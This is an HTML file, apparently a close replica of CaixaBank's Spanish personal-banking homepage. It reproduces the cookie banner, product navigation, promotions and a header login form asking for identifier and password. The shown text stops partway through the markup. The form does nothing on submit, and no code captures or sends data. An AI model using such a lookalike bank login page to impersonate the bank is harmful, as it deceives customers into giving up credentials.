


<file: index.html>
<!DOCTYPE html>
<html lang="es" dir="ltr">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Banca online para Particulares | CaixaBank</title>
  <meta name="description" content="Explora el catálogo completo de soluciones financieras de CaixaBank. Encuentra desde cuentas y tarjetas para tu día a día hasta hipotecas, seguros y planes de inversión diseñados para adaptarse a cada etapa de tu vida.">
  <link rel="stylesheet" href="style.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700&display=swap" rel="stylesheet">
</head>
<body>

  <!-- COOKIES BANNER -->
  <div id="cookies-banner" class="cookies-banner">
    <div class="cookies-content">
      <div class="cookies__logo"></div>
      <div class="cookies-text">
        <p><strong>Antes de continuar, te explicamos para qué usamos las cookies.</strong> Este sitio web de CaixaBank recoge datos sobre <strong>tu navegación</strong> a través de cookies propias y de terceros, que analizamos para:</p>
        <ul>
          <li><strong>Mejorar nuestro sitio web</strong>, nuestros productos y nuestros servicios.</li>
          <li><strong>Personalizarte el contenido</strong> (por ejemplo, con recomendaciones de vídeos para ti).</li>
          <li><strong>Personalizarte la publicidad</strong> que visualizas sobre nuestros productos o servicios.</li>
        </ul>
        <p>La personalización de contenidos y de publicidad está basada en un perfil tuyo creado a partir de tus datos de navegación. Puedes conocer más sobre el uso de cookies en nuestra <a href="#" id="cookies-more-info">política de cookies</a>.</p>
      </div>
      <div class="cookies-actions">
        <a href="#" id="cookies-deny" class="cookies-btn cookies-btn--outline">Configurar cookies</a>
        <a href="#" class="cookies-btn cookies-btn--reject">Rechazar</a>
        <a href="#" class="cookies-btn cookies-btn--accept" onclick="document.getElementById('cookies-banner').style.display='none'; return false;">Aceptar</a>
      </div>
    </div>
  </div>

  <!-- HEADER -->
  <header id="header" class="header">
    <!-- Top bar -->
    <div class="header-topbar">
      <div class="topbar-inner">
        <nav class="topbar-nav">
          <a href="#" class="topbar-link topbar-link--active">Particulares</a>
          <a href="#" class="topbar-link">Empresas</a>
        </nav>
        <div class="topbar-right">
          <a href="#" class="topbar-stock">Acción CABK <span class="stock-value">9,946</span> <span class="stock-change negative">-1,47%</span> <span class="stock-time">17:39</span></a>
          <div class="topbar-lang">
            <a href="#" class="lang-btn">ES</a>
          </div>
        </div>
      </div>
    </div>

    <!-- Main header -->
    <div class="header-main">
      <div class="header-main-inner">
        <!-- Logo -->
        <a href="#" class="header-logo" title="CaixaBank (Ir a Inicio)">
          <img src="logo.png" alt="CaixaBank" width="140" height="39">
        </a>

        <!-- Login form -->
        <div class="header-login">
          <form class="login-form" onsubmit="return false;">
            <div class="login-field">
              <label for="lineaabierta-login">Identificador</label>
              <input type="text" id="lineaabierta-login" placeholder="Identificador" autocomplete="username">
            </div>
            <div class="login-field">
              <label for="lineaabierta-pin">Contraseña</label>
              <input type="password" id="lineaabierta-pin" placeholder="Contraseña" autocomplete="current-password">
            </div>
            <input type="button" value="Entrar" class="login-btn">
          </form>
          <div class="login-links">
            <a href="#" class="login-forgot">¿Has olvidado tus claves de acceso?</a>
            <a href="#" class="login-keyboard">Teclado virtual</a>
          </div>
        </div>

        <!-- CTA -->
        <div class="header-cta">
          <a href="#" class="btn-hazte-cliente">Hazte cliente</a>
          <a href="#" class="btn-acceso">Acceso</a>
        </div>
      </div>
    </div>

    <!-- Navigation -->
    <nav class="header-nav">
      <div class="header-nav-inner">
        <button class="nav-btn">Cuentas y tarjetas</button>
        <button class="nav-btn">Préstamos e hipotecas</button>
        <button class="nav-btn">Ahorro e inversión</button>
        <button class="nav-btn">Seguros y alarmas</button>
        <button class="nav-btn">Más</button>
        <button class="nav-btn nav-btn--search">
          <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><path d="m21 21-4.35-4.35"/></svg>
          Buscar
        </button>
      </div>
    </nav>
  </header>

  <!-- HERO SLIDER -->
  <section class="hero-slider">
    <div class="slider-container">
      <!-- Slide 1 - Active -->
      <div class="slide slide--active" id="slide1">
        <div class="slide-bg" style="background-image: url('hero1.webp')"></div>
        <div class="slide-content slide-content--left">
          <span class="slide-tag">ABRIR CUENTA ONLINE SIN COMISIONES</span>
          <h1 class="slide-title">Hazte cliente y disfruta de un año de Movistar Plus+</h1>
          <p class="slide-subtitle">Y llévate hasta 250 € por tu nómina.</p>
          <a href="#" class="slide-btn slide-btn--yellow">Más información</a>
          <p class="slide-legal">Cuentas no retribuidas <strong>0% TAE, 0% TIN.</strong></p>
          <p class="slide-legal">Movistar Plus+ limitado a 10.000 uds. hasta el 31/05/26.</p>
          <p class="slide-nri">NRI: 9829-2026/09542</p>
        </div>
      </div>

      <!-- Slide 2 -->
      <div class="slide" id="slide2">
        <div class="slide-bg" style="background-image: url('hero2.webp')"></div>
        <div class="slide-content slide-content--left">
          <span class="slide-tag">MYBOX</span>
          <h1 class="slide-title">Llevarte hasta 1.000 € por proteger lo que quieres es (algo) personal</h1>
          <p class="slide-subtitle">Consigue tarjetas regalo de 50 €, 100 € o 200 € por producto MyBox/asegurado.</p>
          <a href="#" class="slide-btn slide-btn--yellow">Más información</a>
          <p class="slide-nri">NRI: 9815-2026/09542</p>
        </div>
      </div>

      <!-- Slide 3 -->
      <div class="slide" id="slide3">
        <div class="slide-bg" style="background-image: url('hero3.png'); background-position: right center;"></div>
        <div class="slide-content slide-content--left">
          <h1 class="slide-title">Con el nuevo portal Facilitea Casa, encontrar tu hogar es fácil</h1>
          <p class="slide-subtitle">Y dar el paso para financiarlo con CaixaBank, también.</p>
          <a href="#" class="slide-btn slide-btn--yellow">Consultar catálogo</a>
          <p class="slide-legal">Concesión de la financiación sujeta a la previa aprobación de CaixaBank.</p>
          <p class="slide-nri">NRI: 8114-2025/09542</p>
        </div>
      </div>

      <!-- Slider controls -->
      <div class="slider-controls">
        <button class="slider-prev" onclick="changeSlide(-1)">&#8249;</button>
        <div class="slider-dots">
          <button class="slider-dot slider-dot--active" onclick="goToSlide(0)"></button>
          <button class="slider-dot" onclick="goToSlide(1)"></button>
          <button class="slider-dot" onclick="goToSlide(2)"></button>
        </div>
        <button class="slider-pause" onclick="togglePause()">&#9646;&#9646;</button>
        <button class="slider-next" onclick="changeSlide(1)">&#8250;</button>
      </div>
    </div>
  </section>

  <!-- QUÉ NECESITAS -->
  <section class="que-necesitas">
    <div class="container">
      <h2 class="section-title">¿Qué necesitas?</h2>
      <div class="productos-grid">
        <a href="#" class="producto-item">
          <div class="producto-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#00a1e0" stroke-width="1.5"><rect x="2" y="5" width="20" height="14" rx="2"/><line x1="2" y1="10" x2="22" y2="10"/></svg>
          </div>
          <div class="producto-info">
            <span class="producto-name">Cuentas</span>
            <span class="producto-link">Ver más <span class="arrow">›</span></span>
          </div>
        </a>
        <a href="#" class="producto-item">
          <div class="producto-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#00a1e0" stroke-width="1.5"><rect x="2" y="5" width="20" height="14" rx="2"/><line x1="2" y1="10" x2="22" y2="10"/><circle cx="6" cy="15" r="1" fill="#00a1e0"/></svg>
          </div>
          <div class="producto-info">
            <span class="producto-name">Tarjetas</span>
            <span class="producto-link">Ver más <span class="arrow">›</span></span>
          </div>
        </a>
        <a href="#" class="producto-item">
          <div class="producto-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#00a1e0" stroke-width="1.5"><path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/></svg>
          </div>
          <div class="producto-info">
            <span class="producto-name">Seguros</span>
            <span class="producto-link">Ver más <span class="arrow">›</span></span>
          </div>
        </a>
        <a href="#" class="producto-item">
          <div class="producto-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#00a1e0" stroke-width="1.5"><polyline points="22 7 13.5 15.5 8.5 10.5 2 17"/><polyline points="16 7 22 7 22 13"/></svg>
          </div>
          <div class="producto-info">
            <span class="producto-name">Fondos de inversión</span>
            <span class="producto-link">Ver más <span class="arrow">›</span></span>
          </div>
        </a>
        <a href="#" class="producto-item">
          <div class="producto-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#00a1e0" stroke-width="1.5"><rect x="2" y="3" width="20" height="14" rx="2"/><path d="M8 21h8M12 17v4"/></svg>
          </div>
          <div class="producto-info">
            <span class="producto-name">Domiciliar Nómina</span>
            <span class="producto-link">Ver más <span class="arrow">›</span></span>
          </div>
        </a>
        <a href="#" class="producto-item">
          <div class="producto-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#00a1e0" stroke-width="1.5"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"/><polyline points="9 22 9 12 15 12 15 22"/></svg>
          </div>
          <div class="producto-info">
            <span class="producto-name">Hipotecas</span>
            <span class="producto-link">Ver más <span class="arrow">›</span></span>
          </div>
        </a>
        <a href="#" class="producto-item">
          <div class="producto-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#00a1e0" stroke-width="1.5"><line x1="12" y1="1" x2="12" y2="23"/><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"/></svg>
          </div>
          <div class="producto-info">
            <span class="producto-name">Carteras de inversión</span>
            <span class="producto-link">Ver más <span class="arrow">›</span></span>
          </div>
        </a>
        <a href="#" class="producto-item">
          <div class="producto-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#00a1e0" stroke-width="1.5"><circle cx="9" cy="21" r="1"/><circle cx="20" cy="21" r="1"/><path d="M1 1h4l2.68 13.39a2 2 0 0 0 2 1.61h9.72a2 2 0 0 0 2-1.61L23 6H6"/></svg>
          </div>
          <div class="producto-info">
            <span class="producto-name">Facilitea</span>
            <span class="producto-link">Ver más <span class="arrow">›</span></span>
          </div>
        </a>
        <a href="#" class="producto-item">
          <div class="producto-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#00a1e0" stroke-width="1.5"><path d="M12 2v20M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"/></svg>
          </div>
          <div class="producto-info">
            <span class="producto-name">Préstamos</span>
            <span class="producto-link">Ver más <span class="arrow">›</span></span>
          </div>
        </a>
        <a href="#" class="producto-item">
          <div class="producto-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#00a1e0" stroke-width="1.5"><rect x="1" y="3" width="15" height="13"/><polygon points="16 8 20 8 23 11 23 16 16 16 16 8"/><circle cx="5.5" cy="18.5" r="2.5"/><circle cx="18.5" cy="18.5" r="2.5"/></svg>
          </div>
          <div class="producto-info">
            <span class="producto-name">Renting</span>
            <span class="producto-link">Ver más <span class="arrow">›</span></span>
          </div>
        </a>
        <a href="#" class="producto-item">
          <div class="producto-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#00a1e0" stroke-width="1.5"><path d="M19 21V5a2 2 0 0 0-2-2H7a2 2 0 0 0-2 2v16m14 0H5m14 0h2M5 21H3"/><path d="M9 21V9h6v12"/></svg>
          </div>
          <div class="producto-info">
            <span class="producto-name">Ahorro</span>
            <span class="producto-link">Ver más <span class="arrow">›</span></span>
          </div>
        </a>
        <a href="#" class="producto-item">
          <div class="producto-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="#00a1e0" stroke-width="1.5"><circle cx="12" cy="12" r="10"/><polyline points="12 6 12 12 16 14"/></svg>
          </div>
          <div class="producto-info">
            <span class="producto-name">Jubilación</span>
            <span class="producto-link">Ver más <span class="arrow">›</span></span>
          </div>
        </a>
      </div>
    </div>
  </section>

  <!-- CARDS PRODUCTOS DESTACADOS -->
  <section class="cards-section">
    <div class="container">
      <div class="cards-grid">
        <a href="#" class="card-producto">
          <div class="card-img" style="background-image: url('descubrirhipotecahome.png')"></div>
          <div class="card-body">
            <span class="card-tag">HIPOTECA FIJA CASAFÁCIL</span>
            <h3 class="card-title">Descubre cómo será tu hipoteca antes de contratarla</h3>
          </div>
        </a>
        <a href="#" class="card-producto">
          <div class="card-img" style="background-image: url('renting-byd.jpg')"></div>
          <div class="card-body">
            <span class="card-tag">RENTING</span>
            <h3 class="card-title">BYD SEAL U DM-i Comfort: el más eléctrico de los híbridos enchufables</h3>
          </div>
        </a>
        <a href="#" class="card-producto">
          <div class="card-img" style="background-image: url('samsung-s26.jpg')"></div>
          <div class="card-body">
            <span class="card-tag">FACILITEA</span>
            <h3 class="card-title">Descubre los nuevos Galaxy S26 Series</h3>
          </div>
        </a>
        <a href="#" class="card-producto">
          <div class="card-img" style="background-image: url('dets-simple-mycard.png')"></div>
          <div class="card-body">
            <span class="card-tag">TARJETAS</span>
            <h3 class="card-title">Contrata tu MyCard y empieza a fraccionar</h3>
          </div>
        </a>
        <a href="#" class="card-producto">
          <div class="card-img" style="background-image: url('imaginpesook.jpg')"></div>
          <div class="card-body">
            <span class="card-tag">IMAGIN</span>
            <h3 class="card-title">La cuenta para jóvenes</h3>
          </div>
        </a>
        <a href="#" class="card-producto">
          <div class="card-img" style="background-image: url('faciliteacasahome.png')"></div>
          <div class="card-body">
            <span class="card-tag">FACILITEA CASA</span>
            <h3 class="card-title">Tu nueva casa empieza aquí</h3>
          </div>
        </a>
      </div>
    </div>
  </section>

  <!-- UNA BANCA A TU MEDIDA -->
  <section class="banca-medida">
    <div class="container">
      <h2 class="section-title">Una banca a tu medida</h2>
      <div class="medida-grid">
        <a href="#" class="medida-item">
          <div class="medida-img">
            <img src="Amedida_Desktop_01.png" alt="Negocios">
          </div>
          <h3 class="medida-name">Negocios</h3>
          <p class="medida-desc">Planifica y gestiona las finanzas de tu negocio</p>
          <span class="medida-link">Ver Negocios</span>
        </a>
        <a href="#" class="medida-item">
          <div class="medida-img">
            <img src="circulargeneracionplus.png" alt="Generación+">
          </div>
          <h3 class="medida-name">Generación+</h3>
          <p class="medida-desc">Es hora de disfrutar y pensar en ti</p>
          <span class="medida-link">Ver Generación+</span>
        </a>
        <a href="#" class="medida-item">
          <div class="medida-img">
            <img src="bancapremier3_160.png" alt="Banca Premier">
          </div>
          <h3 class="medida-name">Banca Premier</h3>
          <p class="medida-desc">Asesoramiento exclusivo</p>
          <span class="medida-link">Ver Banca Premier</span>
        </a>
        <a href="#" class="medida-item">
          <div class="medida-img">
            <img src="bancaprivada2_160.png" alt="Wealth Management">
          </div>
          <h3 class="medida-name">Wealth Management</h3>
          <p class="medida-desc">Impulsamos tu patrimonio</p>
          <span class="medida-link">Ver Wealth Management</span>
        </a>
        <a href="#" class="medida-item">
          <div class="medida-img">
            <img src="Amedida_Desktop_06.png" alt="imaginKids">
          </div>
          <h3 class="medida-name">imaginKids</h3>
          <p class="medida-desc">Para los peques, ¡aprende jugando!</p>
          <span class="medida-link">Ver imaginKids</span>
        </a>
        <a href="#" class="medida-item">
          <div class="medida-img">
            <img src="imaginteens.png" alt="imaginTeens">
          </div>
          <h3 class="medida-name">imaginTeens</h3>
          <p class="medida-desc">Su primera app financiera</p>
          <span class="medida-link">Ver imaginTeens</span>
        </a>
        <a href="#" class="medida-item">
          <div class="medida-img">
            <img src="imaginpesook.jpg" alt="imagin">
          </div>
          <h3 class="medida-name">imagin</h3>
